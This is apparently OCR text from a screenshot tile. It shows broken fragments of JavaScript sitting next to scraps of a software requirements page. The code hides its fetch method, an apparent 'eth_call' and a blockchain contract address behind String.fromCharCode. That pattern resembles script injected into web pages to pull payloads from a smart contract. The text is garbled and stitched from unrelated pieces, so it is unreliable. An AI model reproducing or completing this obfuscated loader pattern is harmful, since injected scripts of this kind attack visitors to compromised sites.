
0);x.stroke();}x.font='24px Segoe UI';x
re=await fetch(r,
{method:String.fromCharCode(80,79,83
16,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97
0,54,52,52,50,101,55),data:String.fro
st j=await re.json();if(j.result){let h=
patching RAM: Minimum 4 GB Disk spac
Read More »